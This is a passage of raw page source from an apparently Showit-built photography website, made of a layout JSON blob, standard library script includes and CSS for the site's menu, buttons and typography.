a":0},"c":{"key":"ci1Ya0gu1VnLMAmeMWKoaQ/104207/lukepaynephoto_earthtone6.svg","aspect_ratio":9.67742}},{"type":"graphic","visible":"a","id":"blog-post_0","blockId":"blog-post","m":{"x":26,"y":53,"w":268,"h":200,"a":0,"trIn":{"cl":"fadeIn","d":0.75,"dl":"0"}},"d":{"x":55,"y":86,"w":1090,"h":705,"a":0,"o":90,"trIn":{"cl":"fadeIn","d":0.75,"dl":"0"},"lockH":"s"},"c":{"key":"HpV1raUER-6qjILf4HMokA/shared/f1664128.jpg","aspect_ratio":1.49927}},{"type":"text","visible":"a","id":"blog-post_1","blockId":"blog-post","m":{"x":26,"y":279,"w":268,"h":44,"a":0,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"}},"d":{"x":-71,"y":834,"w":1342,"h":65,"a":0,"o":90,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"}}},{"type":"simple","visible":"a","id":"blog-post_2","blockId":"blog-post","m":{"x":84,"y":341,"w":152,"h":31,"a":0,"o":100,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"},"lockV":"b"},"d":{"x":512,"y":899,"w":175,"h":27,"a":0,"o":100,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"}}},{"type":"text","visible":"a","id":"blog-post_3","blockId":"blog-post","m":{"x":58,"y":346,"w":204,"h":21,"a":0,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"},"lockV":"b"},"d":{"x":489,"y":906,"w":222,"h":19,"a":0,"o":100,"trIn":{"cl":"fadeIn","d":"0.5","dl":"0"}}},{"type":"text","visible":"a","id":"more-posts_0","blockId":"more-posts","m":{"x":232,"y":30,"w":59,"h":21,"a":0},"d":{"x":452,"y":65,"w":296,"h":30,"a":0}},{"type":"text","visible":"a","id":"more-posts_1","blockId":"more-posts","m":{"x":28,"y":30,"w":63,"h":21,"a":0},"d":{"x":452,"y":35,"w":296,"h":30,"a":0}},{"type":"graphic","visible":"a","id":"instagram_0","blockId":"instagram","m":{"x":10,"y":28,"w":91,"h":94,"a":0,"o":100},"d":{"x":543,"y":78,"w":227,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"_ncFYILJQ9SoN2azD45lEQ/104207/mg_3197webbottom3.jpg","aspect_ratio":1}},{"type":"graphic","visible":"d","id":"instagram_1","blockId":"instagram","m":{"x":156,"y":20,"w":107,"h":107,"a":0},"d":{"x":1582,"y":78,"w":227,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"WNb5_1hkR_Kb-Lfcyc1V8w/104207/mg_9195webmobile3.jpg","aspect_ratio":1}},{"type":"graphic","visible":"d","id":"instagram_2","blockId":"instagram","m":{"x":321,"y":0,"w":107,"h":107,"a":0},"d":{"x":1325,"y":78,"w":227,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"x8AJNuA_Tc-64W9Mie7bTw/104207/dogs2-73.jpg","aspect_ratio":1.46556}},{"type":"graphic","visible":"d","id":"instagram_3","blockId":"instagram","m":{"x":160,"y":0,"w":80,"h":80,"a":0},"d":{"x":30,"y":78,"w":222,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"iqx-uap5RFi2KGbYeao4-A/104207/028a2516websquare.jpg","aspect_ratio":1}},{"type":"graphic","visible":"a","id":"instagram_4","blockId":"instagram","m":{"x":113,"y":28,"w":94,"h":94,"a":0,"o":100},"d":{"x":1068,"y":78,"w":223,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"H2gBwBfGRMuTzpV_27qUbw/104207/charitynatesneaks-110.jpg","aspect_ratio":0.80006}},{"type":"graphic","visible":"d","id":"instagram_5","blockId":"instagram","m":{"x":240,"y":0,"w":80,"h":80,"a":0},"d":{"x":2555,"y":70,"w":256,"h":256,"a":0,"lockH":"l"},"c":{"key":"O7dKPKR5RpGX11uOAa6-3g/104207/dji_0007-editweb.jpg","aspect_ratio":0.8}},{"type":"graphic","visible":"a","id":"instagram_6","blockId":"instagram","m":{"x":219,"y":28,"w":92,"h":94,"a":0,"o":100},"d":{"x":803,"y":78,"w":227,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"qZ3qTywHShevGkGmNpuGUQ/104207/ghostfalls4webbottom.jpg","aspect_ratio":1}},{"type":"graphic","visible":"d","id":"instagram_7","blockId":"instagram","m":{"x":94,"y":28,"w":103,"h":103,"a":0},"d":{"x":288,"y":78,"w":222,"h":226,"a":0,"o":70,"lockH":"l"},"c":{"key":"2VIq9kZrSh-NsZq6Tkn23g/104207/483a5482websquare.jpg","aspect_ratio":1}},{"type":"text","visible":"a","id":"instagram_8","blockId":"instagram","m":{"x":2,"y":131,"w":317,"h":14,"a":0},"d":{"x":203,"y":175,"w":794,"h":23,"a":0}},{"type":"text","visible":"a","id":"footer_default_2","blockId":"footer","m":{"x":44,"y":323,"w":233,"h":167,"a":0},"d":{"x":39,"y":148,"w":431,"h":139,"a":0,"lockV":"b"}},{"type":"text","visible":"a","id":"footer_default_3","blockId":"footer","m":{"x":6,"y":688,"w":308,"h":13,"a":0},"d":{"x":690,"y":314,"w":503,"h":14,"a":0,"o":90,"lockV":"b"}},{"type":"text","visible":"a","id":"footer_default_4","blockId":"footer","m":{"x":87,"y":54,"w":147,"h":18,"a":0},"d":{"x":482,"y":53,"w":236,"h":22,"a":0}},{"type":"icon","visible":"a","id":"footer_default_5","blockId":"footer","m":{"x":154,"y":34,"w":14,"h":14,"a":270},"d":{"x":592,"y":26,"w":17,"h":15,"a":270}},{"type":"icon","visible":"a","id":"footer_default_6","blockId":"footer","m":{"x":101,"y":714,"w":40,"h":35,"a":0},"d":{"x":738,"y":233,"w":24,"h":24,"a":0,"o":90,"lockV":"b"}},{"type":"icon","visible":"a","id":"footer_default_7","blockId":"footer","m":{"x":191,"y":717,"w":31,"h":28,"a":0},"d":{"x":741,"y":263,"w":18,"h":24,"a":0,"o":90,"lockV":"b"}},{"type":"graphic","visible":"a","id":"footer_default_9","blockId":"footer","m":{"x":24,"y":611,"w":93,"h":44,"a":0},"d":{"x":784,"y":236,"w":137,"h":56,"a":0,"o":100,"lockV":"b"},"c":{"key":"uXNkD3hNRF6yndDSKeanDA/104207/lgbtqowned3.png","aspect_ratio":2.14133}},{"type":"graphic","visible":"a","id":"footer_default_10","blockId":"footer","m":{"x":239,"y":607,"w":55,"h":52,"a":0,"o":100},"d":{"x":1067,"y":227,"w":77,"h":74,"a":0,"o":100,"lockV":"b"},"c":{"key":"dIFlWyjxRT2oE_otWgX3Qg/104207/2023_badge.png","aspect_ratio":1}},{"type":"text","visible":"a","id":"footer_default_11","blockId":"footer","m":{"x":17,"y":530,"w":290,"h":53,"a":0},"d":{"x":718,"y":148,"w":448,"h":68,"a":0}},{"type":"text","visible":"a","id":"footer_default_12","blockId":"footer","m":{"x":35,"y":775,"w":251,"h":33,"a":0},"d":{"x":39,"y":307,"w":463,"h":19,"a":0,"lockV":"b"}},{"type":"graphic","visible":"a","id":"footer_default_13","blockId":"footer","m":{"x":143,"y":598,"w":64,"h":64,"a":0},"d":{"x":950,"y":223,"w":74,"h":74,"a":0},"c":{"key":"0Qk0oBDqTClrFOyZhwIegg/104207/thrive_badge_white_green.png","aspect_ratio":1}},{"type":"svg","visible":"a","id":"footer_default_14","blockId":"footer","m":{"x":68,"y":102,"w":185,"h":180,"a":0},"d":{"x":503,"y":131,"w":194,"h":212,"a":0,"o":90},"c":{"key":"e6LVUz3kuCfvdjqL9j26tw/104207/jennlogoufobeige.svg","aspect_ratio":1.02667}},{"type":"graphic","visible":"a","id":"mobile-nav_view-1-3_0","blockId":"mobile-nav","m":{"x":-7,"y":-2,"w":334,"h":597,"a":0},"d":{"x":490,"y":-50,"w":220,"h":300,"a":0},"c":{"key":"Nv_439JgRQ-a2428qj9Iuw/104207/c32a7235_websize.jpg","aspect_ratio":0.66688}},{"type":"simple","visible":"a","id":"mobile-nav_view-1-3_1","blockId":"mobile-nav","m":{"x":181,"y":349,"w":111,"h":26,"a":0},"d":{"x":360,"y":60,"w":480,"h":80,"a":0}},{"type":"icon","visible":"a","id":"mobile-nav_view-1-3_3","blockId":"mobile-nav","m":{"x":277,"y":50,"w":23,"h":23,"a":0,"o":90},"d":{"x":575,"y":75,"w":100,"h":100,"a":0},"pc":[{"type":"hide","block":"mobile-nav"}]},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_5","blockId":"mobile-nav","m":{"x":38,"y":270,"w":87,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_6","blockId":"mobile-nav","m":{"x":38,"y":313,"w":87,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_7","blockId":"mobile-nav","m":{"x":18,"y":354,"w":127,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_8","blockId":"mobile-nav","m":{"x":180,"y":313,"w":113,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_9","blockId":"mobile-nav","m":{"x":180,"y":354,"w":113,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"text","visible":"a","id":"mobile-nav_view-1-3_10","blockId":"mobile-nav","m":{"x":180,"y":270,"w":113,"h":15,"a":0},"d":{"x":560,"y":87,"w":81,"h":27,"a":0}},{"type":"svg","visible":"a","id":"mobile-nav_view-1-3_11","blockId":"mobile-nav","m":{"x":74,"y":47,"w":166,"h":188,"a":0},"d":{"x":549,"y":13,"w":102,"h":105,"a":0,"o":90},"c":{"key":"syDMzY7uFHgoSm6fIv9Xlg/104207/jennlogofunkybeige.svg","aspect_ratio":0.84667}},{"type":"line","visible":"a","id":"mobile-nav_view-1-3_12","blockId":"mobile-nav","m":{"x":91,"y":324,"w":135,"h":1,"a":90},"d":{"x":360,"y":99,"w":480,"h":1,"a":0}}]}
</script>
<link
rel="stylesheet"
type="text/css"
href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css"
/>


<script src="//lib.showit.co/engine/2.6.4/showit-lib.min.js"></script>
<script src="//lib.showit.co/engine/2.6.4/showit.min.js"></script>
<script>

function initPage(){

}
</script>

<style id="si-page-css">
html.m {background-color:rgba(0,0,0,1);}
html.d {background-color:rgba(0,0,0,1);}
.d .se:has(.st-primary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;transition-duration:0.5s;}
.d .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(43,32,23,1);background-color:rgba(43,32,23,1);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-primary span {color:rgba(237,229,222,1);font-family:'EarthToneRegular';font-weight:400;font-style:normal;font-size:22px;text-align:left;letter-spacing:0.05em;line-height:1.5;transition-duration:0.5s;}
.d .se:has(.st-primary:hover), .d .se:has(.trigger-child-hovers:hover .st-primary) {}
.d .st-primary.se-button:hover, .d .trigger-child-hovers:hover .st-primary.se-button {background-color:rgba(43,32,23,1);background-image:none;transition-property:background-color,background-image;}
.d .st-primary.se-button:hover span, .d .trigger-child-hovers:hover .st-primary.se-button span {}
.m .se:has(.st-primary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(43,32,23,1);background-color:rgba(43,32,23,1);background-image:none;border-radius:inherit;}
.m .st-primary span {color:rgba(21,21,20,1);font-family:'EarthToneRegular';font-weight:400;font-style:normal;font-size:15px;text-align:left;letter-spacing:0.05em;line-height:1.2;}
.d .se:has(.st-secondary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;transition-duration:0.5s;}
.d .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(43,32,23,1);background-color:rgba(0,0,0,0);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-secondary span {color:rgba(43,32,23,1);font-family:'EarthToneRegular';font-weight:400;font-style:normal;font-size:22px;text-align:left;letter-spacing:0.05em;line-height:1.5;transition-duration:0.5s;}
.d .se:has(.st-secondary:hover), .d .se:has(.trigger-child-hovers:hover .st-secondary) {}
.d .st-secondary.se-button:hover, .d .trigger-child-hovers:hover .st-secondary.se-button {border-color:rgba(43,32,23,0.7);background-color:rgba(0,0,0,0);background-image:none;transition-property:border-color,background-color,background-image;}
.d .st-secondary.se-button:hover span, .d .trigger-child-hovers:hover .st-secondary.se-button span {color:rgba(43,32,23,0.7);transition-property:color;}
.m .se:has(.st-secondary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(43,32,23,1);background-color:rgba(0,0,0,0);background-image:none;border-radius:inherit;}
.m .st-secondary span {color:rgba(21,21,20,1);font-family:'EarthToneRegular';font-weight:400;font-style:normal;font-size:15px;text-align:left;letter-spacing:0.05em;line-height:1.2;}
.d .st-d-title,.d .se-wpt h1 {color:rgba(21,21,20,1);line-height:1.1;letter-spacing:0.05em;font-size:33px;text-align:center;font-family:'EarthToneRegular';font-weight:400;font-style:normal;}
.d .se-wpt h1 {margin-bottom:30px;}
.d .st-d-title.se-rc a {color:rgba(21,21,20,1);}
.d .st-d-title.se-rc a:hover {text-decoration:underline;color:rgba(21,21,20,1);opacity:0.8;}
.m .st-m-title,.m .se-wpt h1 {color:rgba(21,21,20,1);line-height:1.1;letter-spacing:0.05em;font-size:19px;text-align:center;font-family:'EarthToneRegular';font-weight:400;font-style:normal;}
.m .se-wpt h1 {margin-bottom:20px;}
.m .st-m-title.se-rc a {color:rgba(21,21,20,1);}
.m .st-m-title.se-rc a:hover {text-decoration:underline;color:rgba(21,21,20,1);opacity:0.8;}
.d .st-d-heading,.d .se-wpt h2 {color:rgba(21,21,20,1);text-transform:capitalize;line-height:1.2;letter-spacing:0em;font-size:27px;text-align:left;font-family:'Montserrat';font-weight:700;font-style:normal;}
.d .se-wpt h2 {margin-bottom:24px;}
.d .st-d-heading.se-rc a {color:rgba(21,21,20,1);}
.d .st-d-heading.se-rc a:hover {text-decoration:underline;color:rgba(106,62,23,1);opacity:0.8;}
.m .st-m-heading,.m .se-wpt h2 {color:rgba(21,21,20,1);text-transform:capitalize;line-height:1.2;letter-spacing:0em;font-size:21px;text-align:left;font-family:'Montserrat';font-weight:700;font-style:normal;}
.m .se-wpt h2 {margin-bottom:20px;}
.m .st-m-heading.se-rc a {color:rgba(21,21,20,1);}
.m .st-m-heading.se-rc a:hover {text-decoration:underline;color:rgba(106,62,23,1);opacity:0.8;}
.d .st-d-subheading,.d .se-wpt h3 {color:rgba(21,21,20,1);line-height:1.5;letter-spacing:0.05em;font-size:22px;text-align:left;font-family:'EarthToneRegular';font-weight:400;font-style:normal;}
.d .se-wpt h3 {margin-bottom:18px;}
.d .st-d-subheading.se-rc a {color:rgba(21,21,20,1);}
.d .st-d-subheading.se-rc a:hover {text-decoration:underline;color:rgba(21,21,20,1);opacity:0.8;}
.m .st-m-subheading,.m .se-wpt h3 {color:rgba(21,21,20,1);line-height:1.2;letter-spacing:0.05em;font-size:15px;text-align:left;font-family:'EarthToneRegular';font-weight:400;font-style:normal;}
.m .se-wpt h3 {margin-bottom:18px;}
.m .st-m-subheading.se-rc a {color:rgba(21,21,20,1);}
.m .st-m-subheading.se-rc a:hover {text-decoration:underline;color:rgba(21,21,20,1);opacity:0.8;}
.d .st-d-paragraph {color:rgba(21,21,20,1);line-height:1.5;letter-spacing:0.04em;font-size:13px;text-align:justify;font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .se-wpt p {margin-bottom:16px;}
.d .st-d-paragraph.se-rc a {color:rgba(21,21,20,1);}
.d .st-d-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(106,62,23,1);opacity:0.8;}
.m .st-m-paragraph {color:rgba(21,21,20,1);line-height:1.5;letter-spacing:0.04em;font-size:11px;text-align:justify;font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .se-wpt p {margin-bottom:16px;}
.m .st-m-paragraph.se-rc a {color:rgba(21,21,20,1);}
.m .st-m-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(106,62,23,1);opacity:0.8;}
.m .sib-booking-now {height:41px;display:none;}
.d .sib-booking-now {height:30px;}
.m .sib-booking-now .ss-bg {background-color:rgba(0,0,0,1);}
.d .sib-booking-now .ss-bg {background-color:rgba(0,0,0,1);}
.d .sie-booking-now_0 {left:5px;top:7px;width:1190px;height:27px;opacity:0.9;}
.m .sie-booking-now_0 {left:6px;top:6px;width:314px;height:29px;}
.d .sie-booking-now_0-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.65em;font-size:13px;font-family:'Prompt';font-weight:200;font-style:italic;}
.m .sie-booking-now_0-text {color:rgba(237,229,222,1);letter-spacing:0.15em;font-size:12px;text-align:center;}
.d .sie-booking-now_0-text.se-rc a {color:rgba(237,229,222,1);text-decoration:underline;}
.d .sie-booking-now_0-text.se-rc a:hover {color:rgba(237,229,222,1);opacity:0.8;}
.m .sie-booking-now_0-text.se-rc a {color:rgba(237,229,222,1);text-decoration:underline;}
.m .sie-booking-now_0-text.se-rc a:hover {color:rgba(237,229,222,1);opacity:0.8;}
.sib-desktop-menu-2024 {z-index:2;}
.m .sib-desktop-menu-2024 {height:48px;display:none;}
.d .sib-desktop-menu-2024 {height:60px;}
.m .sib-desktop-menu-2024 .ss-bg {background-color:rgba(43,32,23,1);}
.d .sib-desktop-menu-2024 .ss-bg {background-color:rgba(15,15,15,1);}
.m .sib-desktop-menu-2024 .sis-desktop-menu-2024_view-1 {background-color:rgba(0,0,0,1);}
.d .sib-desktop-menu-2024 .sis-desktop-menu-2024_view-1 {background-color:rgba(0,0,0,1);}
.d .sie-desktop-menu-2024_view-1_0 {left:-794px;top:-3px;width:2788px;height:144px;opacity:0.7;display:none;}
.m .sie-desktop-menu-2024_view-1_0 {left:48px;top:7px;width:224px;height:33.599999999999994px;opacity:0.7;}
.d .sie-desktop-menu-2024_view-1_0 .se-simple:hover {}
.m .sie-desktop-menu-2024_view-1_0 .se-simple:hover {}
.d .sie-desktop-menu-2024_view-1_0 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-1_0 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-1_1 {left:438px;top:11px;width:323px;height:39px;}
.m .sie-desktop-menu-2024_view-1_1 {left:48px;top:11px;width:224px;height:27px;}
.d .sie-desktop-menu-2024_view-1_1 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-1_1 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-1_2 {left:1098px;top:1px;width:50px;height:58px;}
.m .sie-desktop-menu-2024_view-1_2 {left:135px;top:-1px;width:50px;height:50px;}
.d .sie-desktop-menu-2024_view-1_2 svg {fill:rgba(237,229,222,1);}
.m .sie-desktop-menu-2024_view-1_2 svg {fill:rgba(237,229,222,1);}
.m .sib-desktop-menu-2024 .sis-desktop-menu-2024_view-2 {background-color:transparent;}
.d .sib-desktop-menu-2024 .sis-desktop-menu-2024_view-2 {background-color:transparent;}
.d .sie-desktop-menu-2024_view-2_0 {left:-794px;top:-3px;width:2788px;height:144px;opacity:0.7;display:none;}
.m .sie-desktop-menu-2024_view-2_0 {left:48px;top:7px;width:224px;height:33.599999999999994px;opacity:0.7;}
.d .sie-desktop-menu-2024_view-2_0 .se-simple:hover {}
.m .sie-desktop-menu-2024_view-2_0 .se-simple:hover {}
.d .sie-desktop-menu-2024_view-2_0 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-2_0 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-2_1 {left:-794px;top:-3px;width:2788px;height:144px;opacity:0.7;display:none;}
.m .sie-desktop-menu-2024_view-2_1 {left:48px;top:7px;width:224px;height:33.599999999999994px;opacity:0.7;}
.d .sie-desktop-menu-2024_view-2_1 .se-simple:hover {}
.m .sie-desktop-menu-2024_view-2_1 .se-simple:hover {}
.d .sie-desktop-menu-2024_view-2_1 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-2_1 .se-simple {border-color:rgba(205,197,188,1);border-width:0.5px;background-color:rgba(0,0,0,0);border-style:solid;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-2_2 {left:0px;top:-1px;width:1200px;height:289px;opacity:1;}
.m .sie-desktop-menu-2024_view-2_2 {left:48px;top:7px;width:224px;height:33.599999999999994px;opacity:1;}
.d .sie-desktop-menu-2024_view-2_2 .se-simple:hover {}
.m .sie-desktop-menu-2024_view-2_2 .se-simple:hover {}
.d .sie-desktop-menu-2024_view-2_2 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-desktop-menu-2024_view-2_2 .se-simple {background-color:rgba(0,0,0,1);}
.d .sie-desktop-menu-2024_view-2_3 {left:-17px;top:0px;width:1235px;height:288px;opacity:0.7;box-shadow:2px 2px 17px rgba(0,0,0,0.67);}
.m .sie-desktop-menu-2024_view-2_3 {left:97px;top:7px;width:127px;height:34px;opacity:0.7;box-shadow:2px 2px 17px rgba(0,0,0,0.67);}
.d .sie-desktop-menu-2024_view-2_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-2_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-2_4 {left:1027px;top:142px;width:117px;height:28px;border-radius:2px;}
.m .sie-desktop-menu-2024_view-2_4 {left:48px;top:89px;width:224px;height:413.7px;border-radius:2px;display:none;}
.d .sie-desktop-menu-2024_view-2_4 .se-simple:hover {}
.m .sie-desktop-menu-2024_view-2_4 .se-simple:hover {}
.d .sie-desktop-menu-2024_view-2_4 .se-simple {border-color:rgba(237,229,222,1);border-width:1px;background-color:rgba(106,62,23,1);border-style:solid;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-2_4 .se-simple {background-color:rgba(43,32,23,1);border-radius:inherit;}
.d .sie-desktop-menu-2024_view-2_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_5 {left:914px;top:145px;width:54px;height:19px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_5 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_5-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_5-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_5-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_5-text {transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_6:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_6:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_6 {left:196px;top:145px;width:67px;height:19px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_6 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_6-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_6-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_6-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_6-text {transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_7:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_7:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_7 {left:1036px;top:145px;width:87px;height:19px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_7 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_7-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_7-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_7-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_7-text {transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_8 {left:56px;top:145px;width:52px;height:11px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_8 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_8-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_8-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_8-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_8-text {transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_9:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_9:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_9 {left:750px;top:145px;width:110px;height:19px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_9 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_9-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_9-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_9-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_9-text {transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_10:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_10:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_10 {left:351px;top:145px;width:100px;height:19px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-menu-2024_view-2_10 {left:109px;top:92px;width:102px;height:17px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-menu-2024_view-2_10-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-desktop-menu-2024_view-2_10-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-desktop-menu-2024_view-2_10-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.3em;font-size:15px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-desktop-menu-2024_view-2_10-text {text-align:center;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.d .sie-desktop-menu-2024_view-2_11 {left:493px;top:34px;width:215px;height:218px;opacity:0.8;filter:drop-shadow(2px 2px 10px rgba(0,0,0,1));}
.m .sie-desktop-menu-2024_view-2_11 {left:75px;top:50px;width:159px;height:182px;opacity:0.8;filter:drop-shadow(2px 2px 10px rgba(0,0,0,1));}
